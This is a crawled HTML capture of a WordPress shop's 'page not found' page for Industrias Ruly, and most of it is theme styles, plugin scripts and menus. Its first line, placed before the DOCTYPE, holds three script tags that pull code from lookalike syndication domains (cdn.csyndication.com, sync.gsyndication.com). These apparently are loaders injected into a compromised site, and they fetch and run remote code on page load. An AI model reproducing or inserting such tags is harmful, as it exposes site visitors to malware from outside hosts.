

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/producto/modelo-ct-160/
body_size: 51058
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		<title>Industrias Ruly |   Página no encontrada</title>

	
			
				
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.industriasruly.com.ar/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png">
	<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRaleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CLora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

		<!-- All in One SEO 4.5.2.1 - aioseo.com -->
		<meta name="robots" content="noindex" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.2.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.industriasruly.com.ar\/","nextItem":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/#listItem","position":2,"name":"No encontrado","previousItem":"https:\/\/www.industriasruly.com.ar\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.industriasruly.com.ar\/#organization","name":"Industrias Ruly","url":"https:\/\/www.industriasruly.com.ar\/"},{"@type":"WebPage","@id":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/#webpage","url":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.industriasruly.com.ar\/#website"},"breadcrumb":{"@id":"https:\/\/www.industriasruly.com.ar\/producto\/modelo-ct-160\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.industriasruly.com.ar\/#website","url":"https:\/\/www.industriasruly.com.ar\/","name":"Industrias Ruly","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.industriasruly.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f31a096e1a","_rest_nonce":"c722f8dc69","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.industriasruly.com.ar\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f31a096e1a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/www.industriasruly.com.ar\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/0dd25fb544e4bdab9d1c1534eecd85b7.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":false,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":807386018,"emailEncoderPassKey":"3fdd29058007b03448f0424034a9a843"}
            </script>
        <link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed" href="https://www.industriasruly.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Industrias Ruly &raquo; Feed de los comentarios" href="https://www.industriasruly.com.ar/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-weather-css' href='https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.9' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
/*# sourceURL=awesome-weather-inline-css */
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct_public_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.23' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qts_front_styles-css' href='https://www.industriasruly.com.ar/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic.css?ver=1530617627' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_ion_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/custom_css.css?ver=1530617628' type='text/css' media='all' />
<link rel='stylesheet' id='qode_mac_stylesheet-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.industriasruly.com.ar/wp-content/themes/cabin-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css' href='https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://www.industriasruly.com.ar/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.23" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.industriasruly.com.ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://www.industriasruly.com.ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="https://www.industriasruly.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriasruly.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.4.0" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/themes/cabin/css/ie9_stylesheet.css" media="screen"><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			h2 {
   
    font-size: 14px;
   
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="error404 wp-theme-cabin wp-child-theme-cabin-child theme-cabin woocommerce-no-js  select-child-theme-ver-1.0.0 select-theme-ver-1.8  vertical_menu_background_opacity smooth_scroll wpb-js-composer js-comp-ver-4.12 vc_responsive es">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="lines"><div class="line1"></div><div class="line2"></div><div class="line3"></div><div class="line4"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->


		<header class="page_header scrolled_not_transparent  fixed">
					<div class="header_inner clearfix">

		<!--insert start-->
												
				<form role="search" action="https://www.industriasruly.com.ar/" class="qode_search_form_3" method="get">
												<div class="container">
							<div class="container_inner clearfix">
																					<div class="form_holder_outer">
									<div class="form_holder">
										
										<input type="text" placeholder="Que est&aacute;s buscando?" name="s" class="qode_search_field" autocomplete="off" />

										<div class="qode_search_close">
											<a href="#">
												<span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>											</a>
										</div>
									</div>
								</div>
																				</div>
						</div>
										</form>
														<!--insert end-->
			<div class="header_top_bottom_holder">
								<div class="header_bottom clearfix "  >
										<div class="container">
						<div class="container_inner clearfix" >
																											<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="q_logo"><a  href="https://www.industriasruly.com.ar/"><img class="normal" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/><img class="light" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="dark" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/img/logo_black.png" alt="Logo"/><img class="sticky" src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/LOGO_-_RULY.png" alt="Logo"/><img class="mobile" src="https://www.industriasruly.com.ar/wp-content/uploads/2016/11/LOGO_-_RULY-2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="/es"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/ar.png"/></a> | <a href="/en"><img src="https://www.industriasruly.com.ar/wp-content/uploads/2016/09/us.png"/></a></div>
		</div></div>
																																	<div class="side_menu_button">
		<!-- insert start-->
											
												<a class="search_covers_header normal" href="javascript:void(0)">
													<span aria-hidden="true" class="qode_icon_font_elegant icon_search " ></span>												</a>

													<!--insert end-->
																																			</div>
										</div>
									</div>
																								<nav class="main_menu drop_down   right">
									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Empresa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/productos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/usados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Usados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/servicios/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/contacto/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/productos/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/usados/" class=""><span>Usados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
